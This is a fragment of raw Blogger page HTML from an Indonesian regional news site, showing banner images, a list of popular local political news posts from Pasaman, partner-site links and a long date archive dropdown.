src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgutwKAir311yHs_m3ej1F1CVKVWBCxvGWyvskTCYBz1rm_91HnKjJu6eWYyF3VhkubpJeGMnrvGH7XmzJ-bjvD0GxZY_7XtL1AHYx-3ETXw1fqELdsp8q4cDRKWGJEwJcuFN5H09XKFMiy/s1600/gempa.jpg" 
/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyAd3Jw8auZC4QPuud9riC6XjMC0tI3KXMMlBBRSna9Pvg2I9cVeVagQewLuY6NOsJE7RzFvLbA0WjG7J4F8WHSyMQZGEvTgg18TF1d-O5gJrrPJPSLQG3-Z3l7eZxeGy9v-nHOOssIGiG/s16000/polri.jpg" 
/><br /><br /><marquee direction="right" scrollamount="2" align="center" behavior="alternate" bgcolor="Red" style="font-family:arial; font-size:20px; color:#ffffff;">* </marquee><br /><br /><img class="img-responsive" border="0" 

src="https://blogger.googleusercontent.com/img/a/AVvXsEhjGYhvGjgxxjoXyCXwjm4HoVXkFPmm-LHCl4cY7M8CsdsS8vNIqeRw9rE_n4HTdinvDzBSfgvm54OeuEcILRvGVhkiHcyITwozxdQPAUws6M3xpuRXPxnwz5CdUIi7UYDadMViHXzXscF2jQ2mbQyQubdXDz5ULOy9bXw_qq9oOIRpn0dRBiywyzv5=s16000" 
/>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='alpha-sidebar-tabs' id='alpha-sidebar-tabs'>
<ul class='alpha-sidebar-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar alpha-widetize section' id='tabside1' name='Tab [1]'><div class='widget HTML' data-version='1' id='HTML987'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="alpha-recent" data-no="5"></span>
</div>
</div></div>
<div class='sidebar alpha-widetize section' id='tabside2' name='Tab [2]'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.trimatranews.com/2023/05/buya-musnar-agus-penemu-sistem-baca-al.html'>
<img alt='Buya Musnar Agus Penemu Sistem Baca Al-Qur&#39;an Tercepat  Dengan "Metode Senyum" Siap Membumikan Al-Qur&#39;an di Ranah Minang ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjy_BaVXlg8gOoF_fTqDiR6aW8SMDEkYS_6_JcvXvlu0I2mHfWHj3TbLxZObo7OhKKsZQOxGXub0cbQPVqnUnsMa78nyMC3idT5SF2Q9C57jbmjjVVZk9qoAt50MW8ZSEd9NYBVC2D5ducIKmDiUy9oN4cRGTsNlqKJ2SIwQqi52ZLQLv1NXHv0WS4dPg/s72-c/Screenshot_20230525-101105_Gallery.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.trimatranews.com/2023/05/buya-musnar-agus-penemu-sistem-baca-al.html'>Buya Musnar Agus Penemu Sistem Baca Al-Qur'an Tercepat  Dengan "Metode Senyum" Siap Membumikan Al-Qur'an di Ranah Minang </a></div>
<div class='item-snippet'>&#160; TMNews | Pasaman (SUMBAR) -- Buya Musnar Agus melalui Risetnya selama 35 tahun telah menemukan Sistem membaca Al-Qur&#39;an tercepat denga...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.trimatranews.com/2024/05/bakal-calon-bupati-pasaman-rispondi.html'>
<img alt='Bakal Calon Bupati Pasaman Rispondi, S.Ikom. Satu Satunya Dari Golongan Wartawan' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYqy_e1A59W0ZdjeObcZKgGK2gOZr7IXJtYBe09uQ2O-JIrMD24zMAT4P-M37w0JaIjGUUwJayEUtnzlK7QtEiTbSsfASIW1yHEOA8mjclkUyqSAv_Ajxw840zZzgfM-pZk4krlFyD2o8Mjth9YRWM7sEcCmiilO19OACoT3oI7BqKMLvFFkmkAKjaVait/s72-c/Screenshot_20240508-041126_WhatsApp.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.trimatranews.com/2024/05/bakal-calon-bupati-pasaman-rispondi.html'>Bakal Calon Bupati Pasaman Rispondi, S.Ikom. Satu Satunya Dari Golongan Wartawan</a></div>
<div class='item-snippet'>&#160; TMNews |  Pasaman (SUMBAR) -- Bakal Calon Bupati Pasaman Rispondi, S. Ikom. mendaftar secara resmi ke Partai DPD PAN dan DPC Partai Demokr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.trimatranews.com/2024/05/ketua-dpd-partai-nasdem-pasaman-ahmad.html'>
<img alt='Ketua DPD Partai NasDem Pasaman Ahmad Khdafi, Pimpin Sidang Pleno' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVgdbTivmT5CaAZA6pvQG-sblBndQSj6fTDxfYnLkaf_cmVdBLKUZx53C5ARlgrZtUf1RtrA-slzv-vHhgAMGQ-G-3hFp_OMGDXoaGGMvv7ow-HQqw9UEvbjY67Lf5ovr_2JxydZv4rHF6ac_ZPKNnoOBvTSEXBf0ASZW-G4b7suzCMc2wU9-NkJsv96nw/s72-c/Screenshot_20240510-075232_WhatsApp.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.trimatranews.com/2024/05/ketua-dpd-partai-nasdem-pasaman-ahmad.html'>Ketua DPD Partai NasDem Pasaman Ahmad Khdafi, Pimpin Sidang Pleno</a></div>
<div class='item-snippet'>&#160; TMNews |  Pasaman (SUMBAR) -- Ketua DPD Nasdem Pasaman Ahmad Khadafi, Pimpin Sidang Pleno penjaringan bakal calon Bupati dan Wakil&#160; Bupati...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.trimatranews.com/2024/05/anggota-dprd-pasaman-ahmad-kadafi-bakal.html'>
<img alt='Anggota DPRD Pasaman Ahmad Kadafi Bakal Calon Bupati Pasaman Resmi Mendaftar ke DPD NasDem' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9Kl2pMdcT9h2hyLVSRHkNvPP2HnbmDjMs_GQ4-tkhXCjzDL-s8FEH43GWNnaLBVPO4czEkXXucH2UdUzq_TDySqPxFPZ_FHlPSktJiS9kb5dd1s6vPRNzYKfBUuLIr0PW3wrjlo5qRVaa1wEToIXfCr1O-LPySlR1qnPJmXzYCDl5eMMZ6q8M0ksGqVCj/s72-c/Screenshot_20240505-123726_WhatsApp.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.trimatranews.com/2024/05/anggota-dprd-pasaman-ahmad-kadafi-bakal.html'>Anggota DPRD Pasaman Ahmad Kadafi Bakal Calon Bupati Pasaman Resmi Mendaftar ke DPD NasDem</a></div>
<div class='item-snippet'>&#160; TMNews | Pasaman (SUMBAR) -- Anggota DPRD Pasaman Ahmad Kadafi, ST. menyerahkan formulir Pendaftaran bakal calon Bupati dan Wakil Bupati P...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.trimatranews.com/2024/04/selamat-da-ben-hbenny-utama-terpilih.html'>
<img alt='Selamat Da Ben H.Benny Utama, Terpilih sebagai Anggota DPR RI periode 2024/2029, sebut Bupati Pasaman Sabar AS ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8APIMHRgEjpyemwKYwV_QXHr-psDRo_7RtWQ7KYq7rh2wB3JAvRAma_UFjtzBSJBvnto14EHh6e8RdYimSpjFiLn1at173uTbF32jN8FtMSInQ6aJfe20U4lmGcHvJi57gq0GYmkLyNfXwlpjK6LKzrCkAcleMZx31H5p00Pzg2360PBEkRbKVCSZlbJp/s72-c/Screenshot_20240420-231054_Gallery.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.trimatranews.com/2024/04/selamat-da-ben-hbenny-utama-terpilih.html'>Selamat Da Ben H.Benny Utama, Terpilih sebagai Anggota DPR RI periode 2024/2029, sebut Bupati Pasaman Sabar AS </a></div>
<div class='item-snippet'>&#160; TMNews | Pasaman (SUMBAR) -- Dalam rangka Syukuran dan Halal Bi Halal Idul Fitri 1445 H&#160; menjalin silaturrahmi, Bupati Pasaman Sabar AS me...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar alpha-widetize section' id='tabside3' name='Tab [3]'><div class='widget HTML' data-version='1' id='HTML986'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="alpha-cmnt" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar alpha-widetize section' id='sidebar(2)' name='SIDEBAR BOTTOM'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Media Group</h2>
<div class='widget-content'>
<marquee behavior="alternate" onmouseover="this.stop()" onmouseout="this.start()" scrollamount="2" width="100%">

<a href="https://www.benangmerahnews.com/" target="_blank" title="https://www.benangmerahnews.com/"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEhpsdIcH1K5uDyp4ZVtdMYiCjFQcIRlKfXpnYW3t3NQDN8qaEcs7pvt9FsYwJpl_qW4qo0llKdHI7DmYChsTLVYTLKGHkHPi6pV9sEEcLo0hzGoYOFnSHst7xxgSeLvMoKGGbc5IExl7531V2AW7qMIU-LUT3_uFovEiwqDopCIABFgbrQQHhHN01YIdA=s16000" /></a>

<a href="https://www.trimatranews.com" target="_blank" title="https://www.trimatranews.com"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgwJB3Ab-UF9Q_XTdfeaBHui2eBguno96sb0zze6a29WJ40VSwygt4vFl0MSVrDS29dZKTlJJLOYbzYXjlfdv5UL47x7Ivn1dBzHFn6w7DUm65ysspZSfSv_l_3iR4gL9PnCd-dhTik5s47GmsWriKP7dmlGen4XW0CL0YjwUdSKdrbG7uEC1056-qBIA=s16000" /></a>

<a href="https://www.mediawawasan.com/" target="_blank" title="https://www.mediawawasan.com/"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEhVwD0Wv1QRLQU70KECuqjeUr2o8XrCxokEigGTin1jjwpCge8ATfThq6fPBtjiXq_Kn9uo-sppbBJJvepDZ1OGbvl_52kyNAxfGvskS7ifYH93R7YwynnclJWYaAhXbtGfDAAsPZ4j_Os3ECrViqYsdDGmygpo5LOMKcYPIeOS4BmTboQctXb5xtKzlQ=s16000" /></a>
</marquee>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.trimatranews.com/2026_01_22_archive.html'>Jan 22 (1)</option>
<option value='https://www.trimatranews.com/2026_01_17_archive.html'>Jan 17 (3)</option>
<option value='https://www.trimatranews.com/2026_01_13_archive.html'>Jan 13 (1)</option>
<option value='https://www.trimatranews.com/2026_01_12_archive.html'>Jan 12 (1)</option>
<option value='https://www.trimatranews.com/2026_01_11_archive.html'>Jan 11 (1)</option>
<option value='https://www.trimatranews.com/2026_01_09_archive.html'>Jan 09 (1)</option>
<option value='https://www.trimatranews.com/2026_01_05_archive.html'>Jan 05 (1)</option>
<option value='https://www.trimatranews.com/2026_01_04_archive.html'>Jan 04 (2)</option>
<option value='https://www.trimatranews.com/2026_01_03_archive.html'>Jan 03 (1)</option>
<option value='https://www.trimatranews.com/2026_01_02_archive.html'>Jan 02 (3)</option>
<option value='https://www.trimatranews.com/2025_12_31_archive.html'>Des 31 (3)</option>
<option value='https://www.trimatranews.com/2025_12_30_archive.html'>Des 30 (1)</option>
<option value='https://www.trimatranews.com/2025_12_27_archive.html'>Des 27 (2)</option>
<option value='https://www.trimatranews.com/2025_12_22_archive.html'>Des 22 (1)</option>
<option value='https://www.trimatranews.com/2025_12_19_archive.html'>Des 19 (1)</option>
<option value='https://www.trimatranews.com/2025_12_16_archive.html'>Des 16 (3)</option>
<option value='https://www.trimatranews.com/2025_12_15_archive.html'>Des 15 (2)</option>
<option value='https://www.trimatranews.com/2025_12_14_archive.html'>Des 14 (2)</option>
<option value='https://www.trimatranews.com/2025_12_11_archive.html'>Des 11 (1)</option>
<option value='https://www.trimatranews.com/2025_12_10_archive.html'>Des 10 (1)</option>
<option value='https://www.trimatranews.com/2025_12_09_archive.html'>Des 09 (3)</option>
<option value='https://www.trimatranews.com/2025_12_08_archive.html'>Des 08 (2)</option>
<option value='https://www.trimatranews.com/2025_12_05_archive.html'>Des 05 (2)</option>
<option value='https://www.trimatranews.com/2025_12_04_archive.html'>Des 04 (1)</option>
<option value='https://www.trimatranews.com/2025_12_03_archive.html'>Des 03 (2)</option>
<option value='https://www.trimatranews.com/2025_12_02_archive.html'>Des 02 (1)</option>
<option value='https://www.trimatranews.com/2025_12_01_archive.html'>Des 01 (3)</option>
<option value='https://www.trimatranews.com/2025_11_30_archive.html'>Nov 30 (1)</option>
<option value='https://www.trimatranews.com/2025_11_29_archive.html'>Nov 29 (1)</option>
<option value='https://www.trimatranews.com/2025_11_28_archive.html'>Nov 28 (1)</option>
<option value='https://www.trimatranews.com/2025_11_27_archive.html'>Nov 27 (2)</option>
<option value='https://www.trimatranews.com/2025_11_26_archive.html'>Nov 26 (1)</option>
<option value='https://www.trimatranews.com/2025_11_25_archive.html'>Nov 25 (1)</option>
<option value='https://www.trimatranews.com/2025_11_24_archive.html'>Nov 24 (2)</option>
<option value='https://www.trimatranews.com/2025_11_23_archive.html'>Nov 23 (1)</option>
<option value='https://www.trimatranews.com/2025_11_22_archive.html'>Nov 22 (2)</option>
<option value='https://www.trimatranews.com/2025_11_21_archive.html'>Nov 21 (1)</option>
<option value='https://www.trimatranews.com/2025_11_20_archive.html'>Nov 20 (2)</option>
<option value='https://www.trimatranews.com/2025_11_19_archive.html'>Nov 19 (1)</option>
<option value='https://www.trimatranews.com/2025_11_18_archive.html'>Nov 18 (1)</option>
<option value='https://www.trimatranews.com/2025_11_17_archive.html'>Nov 17 (1)</option>
<option value='https://www.trimatranews.com/2025_11_14_archive.html'>Nov 14 (1)</option>
<option value='https://www.trimatranews.com/2025_11_12_archive.html'>Nov 12 (2)</option>
<option value='https://www.trimatranews.com/2025_11_11_archive.html'>Nov 11 (2)</option>
<option value='https://www.trimatranews.com/2025_11_10_archive.html'>Nov 10 (6)</option>
<option value='https://www.trimatranews.com/2025_11_09_archive.html'>Nov 09 (1)</option>
<option value='https://www.trimatranews.com/2025_11_08_archive.html'>Nov 08 (3)</option>
<option value='https://www.trimatranews.com/2025_11_06_archive.html'>Nov 06 (1)</option>
<option value='https://www.trimatranews.com/2025_11_05_archive.html'>Nov 05 (1)</option>
<option value='https://www.trimatranews.com/2025_11_04_archive.html'>Nov 04 (4)</option>
<option value='https://www.trimatranews.com/2025_11_03_archive.html'>Nov 03 (4)</option>
<option value='https://www.trimatranews.com/2025_11_02_archive.html'>Nov 02 (1)</option>
<option value='https://www.trimatranews.com/2025_11_01_archive.html'>Nov 01 (2)</option>
<option value='https://www.trimatranews.com/2025_10_31_archive.html'>Okt 31 (1)</option>
<option value='https://www.trimatranews.com/2025_10_30_archive.html'>Okt 30 (4)</option>
<option value='https://www.trimatranews.com/2025_10_28_archive.html'>Okt 28 (3)</option>
<option value='https://www.trimatranews.com/2025_10_27_archive.html'>Okt 27 (3)</option>
<option value='https://www.trimatranews.com/2025_10_26_archive.html'>Okt 26 (1)</option>
<option value='https://www.trimatranews.com/2025_10_24_archive.html'>Okt 24 (1)</option>
<option value='https://www.trimatranews.com/2025_10_23_archive.html'>Okt 23 (1)</option>
<option value='https://www.trimatranews.com/2025_10_21_archive.html'>Okt 21 (6)</option>
<option value='https://www.trimatranews.com/2025_10_19_archive.html'>Okt 19 (1)</option>
<option value='https://www.trimatranews.com/2025_10_16_archive.html'>Okt 16 (3)</option>
<option value='https://www.trimatranews.com/2025_10_10_archive.html'>Okt 10 (1)</option>
<option value='https://www.trimatranews.com/2025_10_09_archive.html'>Okt 09 (2)</option>
<option value='https://www.trimatranews.com/2025_10_08_archive.html'>Okt 08 (4)</option>
<option value='https://www.trimatranews.com/2025_10_07_archive.html'>Okt 07 (1)</option>
<option value='https://www.trimatranews.com/2025_10_06_archive.html'>Okt 06 (5)</option>
<option value='https://www.trimatranews.com/2025_10_05_archive.html'>Okt 05 (1)</option>
<option value='https://www.trimatranews.com/2025_10_04_archive.html'>Okt 04 (1)</option>
<option value='https://www.trimatranews.com/2025_10_03_archive.html'>Okt 03 (4)</option>
<option value='https://www.trimatranews.com/2025_10_02_archive.html'>Okt 02 (2)</option>
<option value='https://www.trimatranews.com/2025_09_30_archive.html'>Sep 30 (1)</option>
<option value='https://www.trimatranews.com/2025_09_29_archive.html'>Sep 29 (4)</option>
<option value='https://www.trimatranews.com/2025_09_28_archive.html'>Sep 28 (3)</option>
<option value='https://www.trimatranews.com/2025_09_27_archive.html'>Sep 27 (1)</option>
<option value='https://www.trimatranews.com/2025_09_26_archive.html'>Sep 26 (2)</option>
<option value='https://www.trimatranews.com/2025_09_25_archive.html'>Sep 25 (1)</option>
<option value='https://www.trimatranews.com/2025_09_24_archive.html'>Sep 24 (4)</option>
<option value='https://www.trimatranews.com/2025_09_23_archive.html'>Sep 23 (6)</option>
<option value='https://www.trimatranews.com/2025_09_22_archive.html'>Sep 22 (5)</option>
<option value='https://www.trimatranews.com/2025_09_21_archive.html'>Sep 21 (1)</option>
<option value='https://www.trimatranews.com/2025_09_20_archive.html'>Sep 20 (3)</option>
<option value='https://www.trimatranews.com/2025_09_19_archive.html'>Sep 19 (3)</option>
<option value='https://www.trimatranews.com/2025_09_18_archive.html'>Sep 18 (6)</option>
<option value='https://www.trimatranews.com/2025_09_17_archive.html'>Sep 17 (8)</option>
<option value='https://www.trimatranews.com/2025_09_16_archive.html'>Sep 16 (11)</option>
<option value='https://www.trimatranews.com/2025_09_15_archive.html'>Sep 15 (3)</option>
<option value='https://www.trimatranews.com/2025_09_14_archive.html'>Sep 14 (4)</option>
<option value='https://www.trimatranews.com/2025_09_13_archive.html'>Sep 13 (5)</option>
<option value='https://www.trimatranews.com/2025_09_12_archive.html'>Sep 12 (3)</option>
<option value='https://www.trimatranews.com/2025_09_11_archive.html'>Sep 11 (6)</option>
<option value='https://www.trimatranews.com/2025_09_10_archive.html'>Sep 10 (4)</option>
<option value='https://www.trimatranews.com/2025_09_07_archive.html'>Sep 07 (5)</option>
<option value='https://www.trimatranews.com/2025_09_06_archive.html'>Sep 06 (2)</option>
<option value='https://www.trimatranews.com/2025_09_05_archive.html'>Sep 05 (6)</option>
<option value='https://www.trimatranews.com/2025_09_04_archive.html'>Sep 04 (9)</option>
<option value='https://www.trimatranews.com/2025_09_03_archive.html'>Sep 03 (1)</option>
<option value='https://www.trimatranews.com/2025_09_02_archive.html'>Sep 02 (6)</option>
<option value='https://www.trimatranews.com/2025_09_01_archive.html'>Sep 01 (5)</option>
<option value='https://www.trimatranews.com/2025_08_31_archive.html'>Agu 31 (8)</option>
<option value='https://www.trimatranews.com/2025_08_30_archive.html'>Agu 30 (1)</option>
<option value='https://www.trimatranews.com/2025_08_29_archive.html'>Agu 29 (7)</option>
<option value='https://www.trimatranews.com/2025_08_28_archive.html'>Agu 28 (12)</option>
<option value='https://www.trimatranews.com/2025_08_27_archive.html'>Agu 27 (4)</option>
<option value='https://www.trimatranews.com/2025_08_26_archive.html'>Agu 26 (5)</option>
<option value='https://www.trimatranews.com/2025_08_25_archive.html'>Agu 25 (4)</option>
<option value='https://www.trimatranews.com/2025_08_24_archive.html'>Agu 24 (3)</option>
<option value='https://www.trimatranews.com/2025_08_23_archive.html'>Agu 23 (1)</option>
<option value='https://www.trimatranews.com/2025_08_22_archive.html'>Agu 22 (4)</option>
<option value='https://www.trimatranews.com/2025_08_21_archive.html'>Agu 21 (7)</option>
<option value='https://www.trimatranews.com/2025_08_20_archive.html'>Agu 20 (2)</option>
<option value='https://www.trimatranews.com/2025_08_19_archive.html'>Agu 19 (6)</option>
<option value='https://www.trimatranews.com/2025_08_18_archive.html'>Agu 18 (1)</option>
<option value='https://www.trimatranews.com/2025_08_17_archive.html'>Agu 17 (2)</option>
<option value='https://www.trimatranews.com/2025_08_16_archive.html'>Agu 16 (4)</option>
<option value='https://www.trimatranews.com/2025_08_15_archive.html'>Agu 15 (3)</option>
<option value='https://www.trimatranews.com/2025_08_14_archive.html'>Agu 14 (10)</option>
<option value='https://www.trimatranews.com/2025_08_13_archive.html'>Agu 13 (3)</option>
<option value='https://www.trimatranews.com/2025_08_12_archive.html'>Agu 12 (3)</option>
<option value='https://www.trimatranews.com/2025_08_11_archive.html'>Agu 11 (5)</option>
<option value='https://www.trimatranews.com/2025_08_10_archive.html'>Agu 10 (7)</option>
<option value='https://www.trimatranews.com/2025_08_09_archive.html'>Agu 09 (1)</option>
<option value='https://www.trimatranews.com/2025_08_08_archive.html'>Agu 08 (10)</option>
<option value='https://www.trimatranews.com/2025_08_07_archive.html'>Agu 07 (6)</option>
<option value='https://www.trimatranews.com/2025_08_06_archive.html'>Agu 06 (10)</option>
<option value='https://www.trimatranews.com/2025_08_05_archive.html'>Agu 05 (8)</option>
<option value='https://www.trimatranews.com/2025_08_04_archive.html'>Agu 04 (1)</option>
<option value='https://www.trimatranews.com/2025_08_03_archive.html'>Agu 03 (3)</option>
<option value='https://www.trimatranews.com/2025_08_01_archive.html'>Agu 01 (7)</option>
<option value='https://www.trimatranews.com/2025_07_30_archive.html'>Jul 30 (5)</option>
<option value='https://www.trimatranews.com/2025_07_29_archive.html'>Jul 29 (1)</option>
<option value='https://www.trimatranews.com/2025_07_27_archive.html'>Jul 27 (4)</option>
<option value='https://www.trimatranews.com/2025_07_26_archive.html'>Jul 26 (3)</option>
<option value='https://www.trimatranews.com/2025_07_24_archive.html'>Jul 24 (4)</option>
<option value='https://www.trimatranews.com/2025_07_23_archive.html'>Jul 23 (4)</option>
<option value='https://www.trimatranews.com/2025_07_22_archive.html'>Jul 22 (5)</option>
<option value='https://www.trimatranews.com/2025_07_21_archive.html'>Jul 21 (3)</option>
<option value='https://www.trimatranews.com/2025_07_20_archive.html'>Jul 20 (3)</option>
<option value='https://www.trimatranews.com/2025_07_19_archive.html'>Jul 19 (5)</option>
<option value='https://www.trimatranews.com/2025_07_18_archive.html'>Jul 18 (1)</option>
<option value='https://www.trimatranews.com/2025_07_17_archive.html'>Jul 17 (3)</option>
<option value='https://www.trimatranews.com/2025_07_16_archive.html'>Jul 16 (5)</option>
<option value='https://www.trimatranews.com/2025_07_15_archive.html'>Jul 15 (6)</option>
<option value='https://www.trimatranews.com/2025_07_14_archive.html'>Jul 14 (6)</option>
<option value='https://www.trimatranews.com/2025_07_13_archive.html'>Jul 13 (2)</option>
<option value='https://www.trimatranews.com/2025_07_10_archive.html'>Jul 10 (4)</option>
<option value='https://www.trimatranews.com/2025_07_09_archive.html'>Jul 09 (2)</option>
<option value='https://www.trimatranews.com/2025_07_08_archive.html'>Jul 08 (3)</option>
<option value='https://www.trimatranews.com/2025_07_06_archive.html'>Jul 06 (2)</option>
<option value='https://www.trimatranews.com/2025_07_05_archive.html'>Jul 05 (2)</option>
<option value='https://www.trimatranews.com/2025_07_04_archive.html'>Jul 04 (4)</option>
<option value='https://www.trimatranews.com/2025_07_02_archive.html'>Jul 02 (9)</option>
<option value='https://www.trimatranews.com/2025_07_01_archive.html'>Jul 01 (8)</option>
<option value='https://www.trimatranews.com/2025_06_30_archive.html'>Jun 30 (7)</option>
<option value='https://www.trimatranews.com/2025_06_29_archive.html'>Jun 29 (1)</option>
<option value='https://www.trimatranews.com/2025_06_28_archive.html'>Jun 28 (5)</option>
<option value='https://www.trimatranews.com/2025_06_27_archive.html'>Jun 27 (3)</option>
<option value='https://www.trimatranews.com/2025_06_26_archive.html'>Jun 26 (4)</option>
<option value='https://www.trimatranews.com/2025_06_25_archive.html'>Jun 25 (1)</option>
<option value='https://www.trimatranews.com/2025_06_24_archive.html'>Jun 24 (4)</option>
<option value='https://www.trimatranews.com/2025_06_22_archive.html'>Jun 22 (2)</option>
<option value='https://www.trimatranews.com/2025_06_21_archive.html'>Jun 21 (9)</option>
<option value='https://www.trimatranews.com/2025_06_20_archive.html'>Jun 20 (9)</option>
<option value='https://www.trimatranews.com/2025_06_19_archive.html'>Jun 19 (1)</option>
<option value='https://www.trimatranews.com/2025_06_18_archive.html'>Jun 18 (15)</option>
<option value='https://www.trimatranews.com/2025_06_17_archive.html'>Jun 17 (6)</option>
<option value='https://www.trimatranews.com/2025_06_16_archive.html'>Jun 16 (12)</option>
<option value='https://www.trimatranews.com/2025_06_15_archive.html'>Jun 15 (6)</option>
<option value='https://www.trimatranews.com/2025_06_14_archive.html'>Jun 14 (6)</option>
<option value='https://www.trimatranews.com/2025_06_13_archive.html'>Jun 13 (18)</option>
<option value='https://www.trimatranews.com/2025_06_12_archive.html'>Jun 12 (13)</option>
<option value='https://www.trimatranews.com/2025_06_11_archive.html'>Jun 11 (19)</option>
<option value='https://www.trimatranews.com/2025_06_10_archive.html'>Jun 10 (9)</option>
<option value='https://www.trimatranews.com/2025_06_09_archive.html'>Jun 09 (8)</option>
<option value='https://www.trimatranews.com/2025_06_08_archive.html'>Jun 08 (7)</option>
<option value='https://www.trimatranews.com/2025_06_07_archive.html'>Jun 07 (5)</option>
<option value='https://www.trimatranews.com/2025_06_06_archive.html'>Jun 06 (12)</option>
<option value='https://www.trimatranews.com/2025_06_05_archive.html'>Jun 05 (5)</option>
<option value='https://www.trimatranews.com/2025_06_04_archive.html'>Jun 04 (7)</option>
<option value='https://www.trimatranews.com/2025_06_03_archive.html'>Jun 03 (11)</option>
<option value='https://www.trimatranews.com/2025_06_02_archive.html'>Jun 02 (3)</option>
<option value='https://www.trimatranews.com/2025_06_01_archive.html'>Jun 01 (4)</option>
<option value='https://www.trimatranews.com/2025_05_31_archive.html'>Mei 31 (4)</option>
<option value='https://www.trimatranews.com/2025_05_30_archive.html'>Mei 30 (6)</option>
<option value='https://www.trimatranews.com/2025_05_29_archive.html'>Mei 29 (4)</option>
<option value='https://www.trimatranews.com/2025_05_28_archive.html'>Mei 28 (4)</option>
<option value='https://www.trimatranews.com/2025_05_27_archive.html'>Mei 27 (7)</option>
<option value='https://www.trimatranews.com/2025_05_26_archive.html'>Mei 26 (6)</option>
<option value='https://www.trimatranews.com/2025_05_25_archive.html'>Mei 25 (7)</option>
<option value='https://www.trimatranews.com/2025_05_24_archive.html'>Mei 24 (12)</option>
<option value='https://www.trimatranews.com/2025_05_23_archive.html'>Mei 23 (5)</option>
<option value='https://www.trimatranews.com/2025_05_22_archive.html'>Mei 22 (13)</option>
<option value='https://www.trimatranews.com/2025_05_21_archive.html'>Mei 21 (12)</option>
<option value='https://www.trimatranews.com/2025_05_20_archive.html'>Mei 20 (7)</option>
<option value='https://www.trimatranews.com/2025_05_19_archive.html'>Mei 19 (4)</option>
<option value='https://www.trimatranews.com/2025_05_18_archive.html'>Mei 18 (5)</option>
<option value='https://www.trimatranews.com/2025_05_17_archive.html'>Mei 17 (3)</option>
<option value='https://www.trimatranews.com/2025_05_16_archive.html'>Mei 16 (15)</option>
<option value='https://www.trimatranews.com/2025_05_15_archive.html'>Mei 15 (7)</option>
<option value='https://www.trimatranews.com/2025_05_14_archive.html'>Mei 14 (4)</option>
<option value='https://www.trimatranews.com/2025_05_13_archive.html'>Mei 13 (4)</option>
<option value='https://www.trimatranews.com/2025_05_12_archive.html'>Mei 12 (15)</option>
<option value='https://www.trimatranews.com/2025_05_11_archive.html'>Mei 11 (8)</option>
<option value='https://www.trimatranews.com/2025_05_09_archive.html'>Mei 09 (8)</option>
<option value='https://www.trimatranews.com/2025_05_08_archive.html'>Mei 08 (7)</option>
<option value='https://www.trimatranews.com/2025_05_07_archive.html'>Mei 07 (7)</option>
<option value='https://www.trimatranews.com/2025_05_06_archive.html'>Mei 06 (5)</option>
<option value='https://www.trimatranews.com/2025_05_05_archive.html'>Mei 05 (3)</option>
<option value='https://www.trimatranews.com/2025_05_02_archive.html'>Mei 02 (3)</option>
<option value='https://www.trimatranews.com/2025_05_01_archive.html'>Mei 01 (12)</option>
<option value='https://www.trimatranews.com/2025_04_30_archive.html'>Apr 30 (5)</option>
<option value='https://www.trimatranews.com/2025_04_29_archive.html'>Apr 29 (10)</option>
<option value='https://www.trimatranews.com/2025_04_28_archive.html'>Apr 28 (1)</option>
<option value='https://www.trimatranews.com/2025_04_26_archive.html'>Apr 26 (2)</option>
<option value='https://www.trimatranews.com/2025_04_25_archive.html'>Apr 25 (12)</option>
<option value='https://www.trimatranews.com/2025_04_24_archive.html'>Apr 24 (2)</option>
<option value='https://www.trimatranews.com/2025_04_23_archive.html'>Apr 23 (1)</option>
<option value='https://www.trimatranews.com/2025_04_19_archive.html'>Apr 19 (1)</option>
<option value='https://www.trimatranews.com/2025_04_18_archive.html'>Apr 18 (3)</option>
<option value='https://www.trimatranews.com/2025_04_17_archive.html'>Apr 17 (3)</option>
<option value='https://www.trimatranews.com/2025_04_16_archive.html'>Apr 16 (6)</option>
<option value='https://www.trimatranews.com/2025_04_15_archive.html'>Apr 15 (2)</option>
